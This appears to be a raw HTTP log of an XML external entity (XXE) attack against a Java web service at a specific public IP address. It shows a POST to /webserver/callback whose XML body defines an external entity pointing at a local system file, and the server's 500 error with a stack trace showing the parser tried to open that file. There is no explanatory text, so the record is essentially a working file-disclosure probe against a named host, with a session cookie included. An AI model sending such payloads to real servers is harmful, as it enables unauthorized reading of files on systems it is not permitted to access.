 POST /webserver/callback HTTP/1.1
Host: 47.107.253.140:18080
Content-Length: 138
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://47.107.253.140:18080
Referer: http://47.107.253.140:18080/webserver/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=210429CF5C468ED56C8F50293F060590
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data [
<!ENTITY % dtd SYSTEM "file:///etc/pass">
%dtd;
]>
<value>&send;</value>
HTTP Status 500 □� Internal Server Error
Type Exception Report
Message /etc/pass (No such file or directory)
Description The server encountered an unexpected condition that prevented it from fulfilling the request.
Exception
java.io.FileNotFoundException: /etc/pass (No such file or directory)
java.io.FileInputStream.open0(Native Method)
java.io.FileInputStream.open(FileInputStream.java:195)
java.io.FileInputStream.<init>(FileInputStream.java:138)
java.io.FileInputStream.<init>(FileInputStream.java:93)
sun.net.www.protocol.file.FileURLConnection.connect(FileURLConnection.java:90)
sun.net.www.protocol.file.FileURLConnection.getInputStream(FileURLConnection.java:188)
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.setupCurrentEntity(XMLEntityManager.java:623)
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntityManager.java:1304)
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntityManager.java:1240)
com.sun.org.apache.xerces.internal.impl.XMLDTDScannerImpl.startPE(XMLDTDScannerImpl.java:741)